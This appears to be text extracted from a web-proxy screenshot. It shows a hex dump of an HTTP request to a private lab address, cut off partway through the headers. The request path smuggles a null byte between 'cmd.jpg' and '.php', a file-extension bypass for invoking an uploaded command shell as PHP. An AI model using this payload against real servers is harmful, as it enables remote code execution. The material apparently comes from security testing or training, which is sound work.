 Request
Response
Pretty Raw Hex \n Pretty Raw
00000000 47 45 54 20 2f 75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
00000010 2f 63 6d 64 2e 6a 70 67 20 00 2e 70 68 70 20 48 /cmd.jpg .php H
00000020 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 TTP/1.1 Host: 1
00000030 30 2e 39 2e 37 35 2e 33 3a 38 30 38 30 0d 0a 55 0.9.75.3:8080 U
00000040 70 67 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d pgrade-Insecure-
00000050 52 65 71 75 65 73 74 73 3a 20 31 0d 0a 55 73 65 Requests: 1 Use
00000060 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 r-Agent: Mozilla
00000070 2f 35 2e 30 20 28 57 69 6e 64 6f 77 73 20 4e 54 /5.0 (Windows NT
00000080 20 31 30 2e 30 3b 20 57 69 6e 36 34 3b 20 78 36 10.0; Win64; x6
00000090 34 29 20 41 70 70 6c 65 57 65 62 4b 69 74 2f 35 4) AppleWebKit/5
000000a0 33 37 2e 33 36 20 28 4b 48 54 4d 4c 2c 20 6c 69 37.36 (KHTML, li
000000b0 6b 65 20 47 65 63 6b 6f 29 20 43 68 72 6f 6d 65 ke Gecko) Chrome